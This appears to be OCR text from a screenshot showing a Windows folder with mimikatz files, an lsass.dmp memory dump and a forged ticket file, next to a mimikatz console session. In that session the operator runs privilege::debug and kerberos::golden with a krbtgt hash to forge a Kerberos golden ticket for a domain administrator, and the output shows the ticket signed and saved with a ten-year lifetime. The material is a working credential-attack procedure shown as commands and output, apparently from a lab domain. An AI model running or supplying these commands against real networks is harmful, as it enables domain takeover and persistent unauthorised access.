 mimikatz x64
组织 打开 共享 打印 刻录 新建文件夹
名称 修改日期
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
asd.txt 2022/2/28 17:17
lsass.dmp 2022/2/28 10:54
mimidrv.sys 2022/2/28 10:47
mimikatz.exe 2022/2/28 10:47
mimilib.dll 2022/2/28 10:47
ticket.kirbi 2022/2/28 17:21
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /admin:administrator /domain:anke.test /sid:S-1-5-21
-948049343-4079134984-305484938 /krbtgt:ed572a82485c06ea6b5a824810409246 ticket:
administrator.kiribi
User : administrator
Domain : anke.test (ANKE)
SID : S-1-5-21-948049343-4079134984-305484938
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: ed572a82485c06ea6b5a824810409246 - rc4_hmac_nt
Lifetime : 2022/2/28 17:21:24 ; 2032/2/26 17:21:24 ; 2032/2/26 17:21:24
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !